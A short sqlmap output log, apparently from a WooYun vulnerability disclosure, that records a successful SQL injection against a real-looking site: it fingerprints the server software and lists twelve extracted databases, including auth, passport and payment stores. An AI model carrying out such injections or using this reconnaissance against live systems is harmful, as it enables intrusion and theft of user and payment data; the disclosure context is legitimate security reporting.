 ---
[22:12:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.5.17
back-end DBMS: MySQL 5
[22:12:30] [INFO] fetching database names
[22:12:30] [INFO] the SQL query used returns 12 entries
[22:12:30] [INFO] resumed: ddpim
[22:12:30] [INFO] resumed: dg_auth
[22:12:30] [INFO] resumed: dg_club
[22:12:30] [INFO] resumed: dg_common
[22:12:30] [INFO] resumed: dg_passport
[22:12:30] [INFO] resumed: dg_payment
[22:12:30] [INFO] resumed: dg_xiaoshuo
[22:12:30] [INFO] resumed: information_schema
[22:12:30] [INFO] resumed: mysql
[22:12:30] [INFO] resumed: performance_schema
[22:12:30] [INFO] resumed: sensitivewords
[22:12:30] [INFO] resumed: test
available databases [12]:
[*] ddpim
[*] dg_auth
[*] dg_club
[*] dg_common
[*] dg_passport
[*] dg_payment
[*] dg_xiaoshuo
[*] information_schema
[*] mysql
[*] performance_schema
[*] sensitivewords
[*] test
[22:12:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output
www.wooyun.org